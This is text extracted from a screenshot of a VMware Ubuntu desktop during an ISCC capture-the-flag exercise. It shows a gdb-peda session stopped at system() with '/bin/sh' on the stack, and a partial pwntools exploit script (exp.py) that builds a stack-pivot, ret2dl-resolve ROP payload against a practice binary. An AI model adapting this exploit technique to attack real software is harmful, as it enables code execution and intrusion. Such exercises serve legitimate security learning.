 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
13:03 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
core
xiaolinfeng@migraine: ~/CTF/ISCC
[*] Go
$ q
xiaolinfeng@migraine: ~/CTF/ISCC
.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
mp/pwnjH6sOP
mp/pwnDN7ANk
终端
EIP: 0xf7e37da0 (<system>: sub esp,0xc)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7e37d97: pop ebp
0xf7e37d98: ret
0xf7e37d99: lea esi,[esi+eiz*1+0x0]
=> 0xf7e37da0 <system>: sub esp,0xc
0xf7e37da3 <system+3>: mov eax,DWORD PTR [esp+0x10]
0xf7e37da7 <system+7>: call 0xf7f1cb5d
0xf7e37dac <system+12>: add edx,0x177254
0xf7e37db2 <system+18>: test eax,eax
[------------------------------------stack-------------------------------------]
0000| 0x804a862 ("AAAA\343\250\004\bAAAAAAAA\f\240\004\b\ak\002")
0004| 0x804a866 --> 0x804a8e3 ("/bin/sh")
0008| 0x804a86a ("AAAAAAAA\f\240\004\b\ak\002")
0012| 0x804a86e ("AAAA\f\240\004\b\ak\002")
0016| 0x804a872 --> 0x804a00c --> 0xf7e37da0 (<system>: sub esp,0xc)
0020| 0x804a876 --> 0x26b07
0024| 0x804a87a ("BB`&")
0028| 0x804a87e --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf7e37da0 in system () from /lib/i386-linux-gnu/libc.so.6
gdb-peda$
exp.py (~/CTF/ISCC) - gedit
打开(O) 保存(S)
# -*- coding: utf-8 -*-
from pwn import *
p=process('./pwn01')
gdb.attach(p,'b *0x80484b1')
Address=0x12345678
fake_ecx=0x804a05a
buf=0x804a040
fake_esp=fake_ecx-0x4
base_stage=fake_esp+0x800
read_plt=0xf7ed2b00
stack_size=0x500
gadget1=0x0804851b #pop ebp |ret
gadget2=0x08048519 # pop esi ; pop edi ; pop ebp ; ret
gadget3=0x080483c5 #
#New stack
payload="A"*0xe
payload+=p32(fake_ecx)
payload+="BBBB"
#payload+=p32(read_plt)
#payload+=p32(gadget2)
#payload+=p32(0)+p32(base_stage)+p32(100)
payload+=p32(gadget1)
payload+=p32(base_stage)
payload+=p32(gadget3)
payload+=p32(base_stage+stack_size)
#p.sendline(payload)
#struct
dynsym=0x080481cc
dynstr=0x0804822c
plt0=0x80482f0
rel_plt=0x080482b4
reloc_arg=0x804a872-rel_plt #fang hou mian yidian ,hui bei fugai
r_offset=0x0804a00c #read_got
Python 制表符宽度：8 行 5，列 1 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。